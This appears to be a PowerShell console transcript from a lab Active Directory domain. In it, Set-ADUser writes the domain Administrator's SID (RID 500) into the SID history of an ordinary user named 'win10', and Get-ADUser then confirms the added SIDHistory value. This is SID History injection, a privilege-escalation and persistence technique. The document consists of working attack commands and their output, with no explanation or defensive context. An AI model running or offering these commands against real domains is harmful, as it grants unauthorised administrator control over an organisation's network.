 PS C:\Users\Administrator> Set-ADUser win10 -Replace @{sidhistory="S-1-5-21-2475887593-94489213-2292866110-500"}
PS C:\Users\Administrator> Get-ADUser win10 -Properties memberof, sidhistory
DistinguishedName : CN=win10,CN=Users,DC=ring2,DC=com
Enabled : True
GivenName :
MemberOf : {}
Name : win10
ObjectClass : user
ObjectGUID : 9f39c0a4-a5c2-440a-a17f-748c1b32726d
SamAccountName : win10
SID : S-1-5-21-2475887593-94489213-2292866110-1103
SIDHistory : {S-1-5-21-2475887593-94489213-2292866110-500}
Surname : win10
UserPrincipalName : win10@ring2.com